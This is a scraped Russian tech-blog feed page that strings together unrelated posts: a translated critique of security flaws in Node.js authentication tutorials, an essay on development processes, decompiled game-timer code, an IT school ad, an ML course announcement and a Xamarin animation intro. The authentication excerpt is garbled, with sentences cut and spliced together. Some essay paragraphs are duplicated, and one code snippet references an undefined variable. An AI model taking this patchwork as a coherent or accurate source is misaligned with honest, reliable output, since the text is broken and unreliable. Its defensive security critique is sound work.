[Перевод] Аутентификация в Node.js. Учебные руководства и возможные ошибки |


express js passport-local tutorial. Руководство написано в 2015-м. Оно использует Mongoose ODM и читает учётные данные из базы данных. Тут есть всё, включая интеграционные тесты, и, конечно, ещё один шаблон, который можно использовать. Однако, Mongoose ODM хранит пароли, используя тип данных String, как и в предыдущих руководствах, в виде обычного текста, только на этот раз в экземпляре MongoDB. А всем известно, что экземпляры MongoDB обычно очень хорошо защищены.process.nextTick.Math.random() предсказуема в V8, поэтому её не следует использовать для создания токенов. Кроме того, этот пакет не использует Passport, поэтому мы идём дальше.express passport password reset. Тут снова встречаем нашего старого друга bcrypt, с даже меньшим коэффициентом трудоёмкости, равным 5, что значительно меньше, чем нужно в современных условиях.crypto.randomBytes для создания по-настоящему случайных токенов, срок действия которых истекает, если они не были использованы. Однако, пункты 2 и 4 из вышеприведённого списка ошибок при сбросе пароля в этом серьёзном руководстве не учтены. Токены хранятся ненадёжно — вспоминаем первую ошибку руководств по аутентификации, связанную с хранением учётных данных.express js jwt в Google и откроем первый материал в поисковой выдаче, руководство Сони Панди об аутентификации пользователей с применением JWT. К несчастью, этот материал нам ничем не поможет, так как в нём не используется Passport, но пока мы на него смотрим, отметим некоторые ошибки в хранении учётных данных:DeprecationWarning от Mongoose можно будет перейти на http://localhost:8080/setup и создать пользователя. Затем, отправив на /api/authenticate учётные данные — «Nick Cerminara» и «password», мы получим токен, Просмотрим его в Postman.
|
Метки: author ru_vds разработка веб-сайтов информационная безопасность node.js javascript блог компании ruvds.com разработка безопасность аутентификация passport.js express.js |
Узники системы |
Привет! Меня зовут Ваня. За последние 10 лет меня покидало по разным специализациям. Я занимался и фул стек веб-разработкой, и мобильными приложениями, а последние лет 5 — играми. Теперь вот в Microsoft занесло. Хочу поделиться историей о том как менялось мое отношение к разным особенностям профессии.

Когда я был еще личинкой разработчика, я любил программирование больше всего на свете. Возможность писать код (Да еще и получать за это деньги!) туманила разум. Получив свою первую профессиональную работу веб-разработчиком, я был на седьмом небе от счастья и не мог поверить, что так бывает. Но не все так просто...
В этой бочке нашлась ложка дегтя — менеджеры.
Выкидыши системы. Они не понимали и не хотели понимать почему фичу, которую они просят, нельзя сделать быстро. А я не хотел объяснять. Я хотел писать код. Хотел чтобы мне не мешали. Они заставляли меня создавать задачи в трекере и логгировать время. Они заставляли меня ходить на митинги полные пустых разговоров. Зачем все это?
Я просто хочу писать код. Почему я должен общаться с этими людьми? Они не понимают и десятой части того, о чем я говорю. Как было бы хорошо избавиться от всей этой бюрократической чуши! Игры! В разработке игр наверняка нет всей этой ереси!
И вот, спустя несколько лет я попал в мир грез. Разработка игр. Я устроился в новообразовавшуюся студию. Кроме меня и моей начальницы больше никого не было. Она мне дала общее описание проекта. Никаких деталей. И сказала, мол, начни делать что-нибудь. Неделю я просто писал код, работая над прототипом. Никаких митингов, никаких таск-трекеров, никаких отчетов. С меня ничего не спрашивали. Я подумал: "Боже, я что в рай что ли попал?". Свобода!
 Мы реализовывали все клевые идеи, которые только появлялись в нашей голове. Было весело. Но однажды на нас сверху спустили требования и сроки. Все изменилось. Объем работы вырос. Я один не справлялся. Мы наняли несколько разработчиков.
Мы реализовывали все клевые идеи, которые только появлялись в нашей голове. Было весело. Но однажды на нас сверху спустили требования и сроки. Все изменилось. Объем работы вырос. Я один не справлялся. Мы наняли несколько разработчиков.
Мы делили работу между собой, но работали очень неформально. Сроки, конечно, были, но никто не дышал в затылок. В какой-то момент я заметил, что мы часто обсуждаем важные детали устно. Это приводило к тому, что мы забывали что-то доделать, или забывали о некоторых задачах и багах совсем. Они просто терялись.
Мы хаотично переключались от багов к задачам и наоборот. Это подтолкнуло нас к первому шагу в сторону порядка — таск трекер. А ведь я так это не любил. Мне всегда это казалось чисто формальным и совсем не нужным.
Мы стали все фиксировать в трекере. Со временем. Стали меньше забывать о чем-то. Мы не теряли баги. В хаосе появился кусочек порядка. Мы начали фокусироваться только на самых важных задачах. Мы стали понимать сколько успеем за неделю.
В этот момент я осознал, что все эти процессы, которые мне казались бюрократией, были придуманы людьми не просто так.
Не знаю, то ли это я стал опытнее, то ли это бремя ответственности за проект, свалившееся на меня как на лида. Но я начал понимать, что мы тратим кучу времени на какие-то левые вещи.
 Пока мы разрабатывали игрушку, очень важно было постоянно получать фидбек, чтобы двигаться в правильном направлении. Мы постоянно собирали билды и выкладывали их на портал, чтобы люди могли поиграть. Фактически, мы работали по Agile схеме. Но у нас не было стендапов. Спринта официально тоже не было, но мы работали итерациями длиной в неделю. Спринт планнинг был условным, а ревью и ретроспективы не было совсем. Иначе говоря, у нас не было митингов с кучей пустой болтовни, и я не заметил какого-либо ущерба от этого.
Пока мы разрабатывали игрушку, очень важно было постоянно получать фидбек, чтобы двигаться в правильном направлении. Мы постоянно собирали билды и выкладывали их на портал, чтобы люди могли поиграть. Фактически, мы работали по Agile схеме. Но у нас не было стендапов. Спринта официально тоже не было, но мы работали итерациями длиной в неделю. Спринт планнинг был условным, а ревью и ретроспективы не было совсем. Иначе говоря, у нас не было митингов с кучей пустой болтовни, и я не заметил какого-либо ущерба от этого.
Разработка прототипа предполагает, что все делается очень быстро. А это означает и частую сборку билдов для демонстрации проделанной работы. В то время мы писали на C++, и время сборки билда нас удручало. В конце концов у нас бомбануло от того что билд нужно собирать несколько раз в день. Мы поставили билд сервер и настроили:
Сколько времени освободилось! Больше не надо было прерываться посреди задачи, чтобы собрать билд для "шишек", которые хотят его посмотреть прямо сейчас.
С появлением билд сервера пришла новая проблема. Билд стал часто ломаться. Хотя мы и могли сказать "Берите предыдущий билд, последний пока не работает" — это был не самый удобный вариант.
Проблема заключалась в том, что все коммитили в master. Многие коммитили не убедившись, что их коммит не поломал билд. Или не привнес регрессионный баг. Чтобы побороть эту проблему, пришлось внедрить еще одно правило. Мы стали работать по git flow.
Мы стали строго следовать ему и прониклись его идеологией. Работа стала легче. Легче стало сливать изменения в один бранч. Мы разделили билды на release, dev-stable, nightly. Все стали ответственнее относиться к тому, что они делают. Позже мы стали уделять внимание и коммит-месседжам. Привязывать их к тикетам в таск-трекере.
После первого релиза приложения, как это бывает, от юзеров стало поступать много жалоб. Приложение падает, это не работает, то, сё. Проблема была в том, что мы никак не могли получить подробной информации из жалобы. Нам нужно было либо воспроизвести баг силами QA, либо найти способ получить диагностическую информацию. QA может отловить только маленькую часть ошибок. На самые лютые баги всегда натыкаются ваши лояльные пользователи.
Все это потребовало внедрения системы аналитики и мониторинга, которые помогли нам диагностировать кучу проблем, о которых мы даже не подозревали. О многих ошибках юзеры даже не сообщали. В моем воображении они просто орали матом, а потом удаляли игру к чертям.
Мы не хотели сильно портить свою карму, поэтому стали проверять все ошибки, которые сыпятся с продакшен билдов. Никто не хочет стать сейлзом в следующей жизни, поэтому такие баги фиксились довольно быстро.
Вот так, я начал практиковать те вещи, которые раньше ненавидел. Презрение сменилось пониманием. Пришло и осознание, что проблема не в процессах, а в том как их трактуют. Проблема, как оказалось, глобальна. Люди, придумавшие Scrum, хотели сделать жизнь разработчиков лучше. Но за годы оно превратилось в то, что авторы назвали Dark Scrum.
Взяв простые и понятные правила, люди смогли извратить их до неузнаваемости. А потом стали жаловаться, что Scrum не работает.
В последнее время все говорят о DevOps. У термина куча определений. Но я знаю одно — DevOps должны делать жизнь людей проще. Нужно быть на границе между хаосом и порядком. Крайностей быть не должно. Свалиться в анархию и тонуть в сумбурности процессов — плохо. Ровно как и стремиться к тотальному контролю. Заставлять людей следовать процессам, которые только мешают.
Найти баланс сложно. Но чтобы его найти, нужно хотеть этого. У вас три пути:
В любом случае, решать только вам.
DevOps — не только про разработку. Есть еще Operations, которые вне рамок данной статьи. Но там тоже нужен порядок.
В следующей статье я расскажу о шагах к порядку. Многим они известны. Но я расскажу о нюансах, которые я понял за последние годы.
|
Метки: author PoisonousJohn программирование блог компании microsoft разработка практики программирования процессы разработки |
Timebug часть 2: интересные решения от EA Black Box |


if ( g_fFrameLength != 0.0 )
{
float v0 = g_fFrameDiff + g_fFrameLength;
int v1 = FltToDword(v0);
g_dwUnknown0 += v1;
g_dwUnknown1 = v1;
g_dwUnknown2 = g_dwUnknown0;
g_fFrameDiff = v0 - v1 * 0.016666668;
g_dwIGT += FltToDword(g_fFrameLength * 4000.0 + 0.5);
LODWORD(g_fFrameLength) = 0;
++g_dwFrameCount;
g_fIGT = (double)g_dwIGT * 0.00025000001; // Divides IGT by 4000 to get time in seconds
}
g_dwIGT += FltToDword(g_fFrameLength * 4000.0 + 0.5);

if ( g_fFrameLength != 0.0 )
{
float tmpDiff = g_fFrameDiff + g_fFrameLength;
int diffTime = FltToDword(v0);
g_dwUnknown0 += diffTime; // Some unknown vars
g_dwUnknown1 = diffTime;
g_dwUnknown2 = g_dwUnknown0;
g_fFrameDiff = tmpDiff - diffTime * 1.0/60;
g_dwIGT += FltToDword(g_fFrameLength * 4000 + 0.5);
g_fFrameLength = 0;
++g_dwFrameCount;
g_fIGT = (float)g_dwIGT / 4000; // Divides IGT by 4000 to get time in seconds
}
|
Метки: author GrimMaple реверс-инжиниринг reverse engineering reverse-engineering bug |
IT ШКОЛА SAMSUNG от лица ученика |

IT ШКОЛА SAMSUNG – программа дополнительного образования по основам IT и программирования. Она открыта для школьников старших классов в более чем 20 городах России.
Благодаря обучению в IT ШКОЛЕ SAMSUNG учащиеся получают знания по основам IT, а также навыки самостоятельной разработки мобильных приложений на языке Java под Android.
Учебный курс программы создан специалистами Исследовательского центра Samsung при поддержке ведущих преподавателей Московского физико-технического института (МФТИ).
Занятия проходят в классах, оборудованных современной техникой Samsung (планшетами, ноутбуками, электронной доской) под руководством профессиональных преподавателей. Обучение бесплатное. Продолжительность курса — 1 год.
|
Метки: author velkonost учебный процесс в it itschool обучение программированию samsung |
[Перевод] Подборка слайдов от Джулии Эванс |












|
Метки: author FirstJohn системное администрирование блог компании firstvds / firstdedic перевод администрирование сети для самых маленьких сеть сетевое администрирование |
OpenDataScience и Mail.Ru Group проведут открытый курс по машинному обучению |
6 сентября 2017 года стартует 2 запуск открытого курса OpenDataScience по анализу данных и машинному обучению. На этот раз будут проводиться и живые лекции, площадкой выступит московский офис Mail.Ru Group.

Если коротко, то курс состоит из серии статей на Хабре (вот первая), воспроизводимых материалов (Jupyter notebooks, вот github-репозиторий курса), домашних заданий, соревнований Kaggle Inclass, тьюториалов и индивидуальных проектов по анализу данных. Здесь можно записаться на курс, а тут — вступить в сообщество OpenDataScience, где будет проходить все общение в течение курса (канал #mlcourse_open в Slack ODS). А если поподробней, то это вам под кат.

Цель курса — помочь быстро освежить имеющиеся у вас знания и найти темы для дальнейшего изучения. Курс вряд ли подойдет именно как первый по этой теме. Мы не ставили себе задачу создать исчерпывающий курс по анализу данных и машинному обучению, но хотели создать курс с идеальным сочетанием теории и практики. Поэтому алгоритмы объясняются достаточно подробно и с математикой, а практические навыки подкрепляются домашними заданиями, соревнованиями и индивидуальными проектами.
Большой плюс именно этого курса — активная жизнь на форуме (Slack сообщества OpenDataScience). В двух словах, OpenDataScience — это крупнейшее русскоязычное сообщество DataScientist-ов, которое делает множество классных вещей, в том числе организует Data Fest. При этом сообщество активно живет в Slack’e, где любой участник может найти ответы на свои DS-вопросы, найти единомышленников и коллег для проектов, найти работу и т.д. Для открытого курса создан отдельный канал, в котором 3-4 сотни людей, изучающих то же, что и ты, помогут в освоении новых тем.
Выбирая формат подачи материала, мы остановились на статьях на Хабре и тетрадках Jupyter. Теперь еще добавятся "живые" лекции и их видеозаписи.
Пререквизиты: нужно знать математику (линейную алгебру, аналитическую геометрию, математический анализ, теорию вероятностей и матстатистику) на уровне 2 курса технического вуза. Нужно немного уметь программировать на языке Python.
Если вам не хватает знаний или скиллов, то в первой статье серии мы описываем, как повторить математику и освежить (либо приобрести) навыки программирования на Python.
Да, еще не помешает знание английского, а также хорошее чувство юмора.

Мы сделали ставку на Хабр и подачу материала в форме статьи. Так можно в любой момент быстро и легко найти нужную часть материала. Статьи уже готовы, за сентябрь-ноябрь они будут частично обновлены, а также добавится еще одна статья про градиентный бустинг.
Список статей серии:
Лекции будут проходить в московском офисе Mail.Ru Group по средам с 19.00 до 22.00, с 6 сентября по 8 ноября. На лекциях будет разбор теории в целом по тому же плану, что описан в статье. Но также будут разборы задач лекторами вживую, а последний час каждой лекции будет посвящен практике — слушатели сами будут анализировать данные (да, прямо писать код), а лекторы — помогать им в этом. Посетить лекцию смогут топ-30 участников курса по текущему рейтингу. На рейтинг будут влиять домашние задания, соревнования и проекты по анализу данных. Также будут организованы трансляции лекций.

Лекторы:
Про всех авторов статей курса при желании можно прочитать здесь.
Каждая из 10 тем сопровождается домашним заданием, на которое дается 1 неделя. Задание — в виде тетрадки Jupyter, в которую надо дописать код и на основе этого выбрать правильный ответ в форме Google. Домашние задания — это первое, что начнет влиять на рейтинг участников курса и, соответственно, на то, кто сможет вживую посещать лекции.
Сейчас в репозитории курса вы можете видеть 10 домашних заданий с решениями. В новом запуске курса домашние задания будут новыми.
Одно из творческих заданий в течение курса — выбрать тему из области анализа данных и машинного обучения и написать по ней тьюториал. С примерами того, как оно было, можно познакомиться тут. Опыт оказался удачным, участники курса сами написали несколько очень добротных статей по темам, которые в курсе не рассматривались.

Конечно, без практики в анализе данных никуда, и именно в соревнованиях можно очень быстро что-то узнать и научиться делать. К тому же, мотивация в виде различных плюшек (денег и рейтинга в "большом" Kaggle и просто в виде рейтинга у нас в курсе) способствуют очень активному изучению новых методов и алгоритмов именно в ходе соревнования по анализу данных. В первом запуске курса предлагалось два соревнования, в которых решались очень интересные задачи:

Из паблика Вконтакте "Мемы про машинное обучение для взрослых мужиков".
Курс рассчитан на 2.5 месяца, а активностей запланировано немало. Но обязательно рассмотрите возможность выполнить собственный проект по анализу данных, от начала до конца, по плану, предложенному преподавателями, но с собственными данными. Проекты можно обсуждать с коллегами, а по окончании курса будет устроена peer-review проверка проектов.
Подробности про проекты будут позже, а пока вы можете подумать, какие бы данные вам взять, чтобы "что-то для них прогнозировать". Но если идей не будет, не страшно, мы посоветуем какие-нибудь интересные задачи и данные для анализа, причем они могут быть разными по уровню сложности.
Для участия в курсе заполните этот опрос, а также вступите в сообщество OpenDataScience (в графе "Откуда вы узнали об OpenDataScience?" ответьте "mlcourse_open"). В основном общение в течение курса будет проходить в Slack OpenDataScience в канале #mlcourse_open.
Первый запуск прошел с февраля по июнь 2017 года, записалось около тысячи человек, первую домашку сделали 520, а последнюю — 150 человек. Жизнь на форуме просто кипела, в соревнованиях Kaggle было сделано несколько тысяч посылок, участники курса написали с десяток тьюториалов. И, судя по отзывам, получили отличный опыт, с помощью которого дальше можно окунаться в нейронные сети, соревнования на Kaggle или в теорию машинного обучения.
Бонусом для топ-100 финалистов курса был митап в московском офисе Mail.Ru Group, на котором было 3 лекции по актуальным в современном DS темам:
И последнее, чем пока порадуем: с середины ноября 2017 года, сразу по окончании вводного курса по машинному обучению, там же в канале #mlcourse_open в Slack ODS будем вместе проходить один из лучших курсов по нейронным сетям — стэнфордский курс cs231n “Convolutional Neural Networks for Visual Recognition”.
Успехов вам в изучении этой прекрасной дисциплины — машинного обучения! И вот эти два товарища тут — для мотивации.

Andrew Ng берет интервью у Andrej Karpathy в рамках специализации по Deep Learning.
|
Метки: author yorko машинное обучение python data mining блог компании open data science блог компании mail.ru group machine learning data analysis education mooc |
Автоматизируй это: Как формируется рынок уничтожения рутины |




|
Метки: author Anne_Usova управление проектами управление продуктом блог компании wrike автоматизация тенденции запросы синхронизация |
Эволюция сайта — взглядом Linux-админа дата-центра |







|
Метки: author 5000shazams хостинг it- инфраструктура блог компании dataline даталайн дата-центр сайты ит-инфраструктура dataline |
Что общего между конечными автоматами, анимацией и Xamarin.Forms |
Если вы уже используете Xamarin.Forms в реальных проектах, то наверняка сталкивались со встроенным механизмом анимаций. Если нет, то рекомендуем начать знакомство со статей «Creating Animations with Xamarin.Forms» и «Compound Animations».
Чаще всего требуется анимировать следующие свойства:
В Xamarin.Forms для задания обозначенных свойств используются механизмы ОС низкого уровня, что отлично сказывается на производительности — нет проблем анимировать сразу целую кучу объектов. В нашем примере мы остановимся именно на этих свойствах, но при желании вы сможете самостоятельно расширить описанные ниже механизмы.
Если описать конечный автомат человеческим языком, то это некий объект, который может находится в различных устойчивых состояниях (например, “загрузка” или “ошибка”). Свои состояния автомат меняет под воздействием внешних событий. Количество состояний конечно. Примерами таких автоматов являются лифты и светофоры.
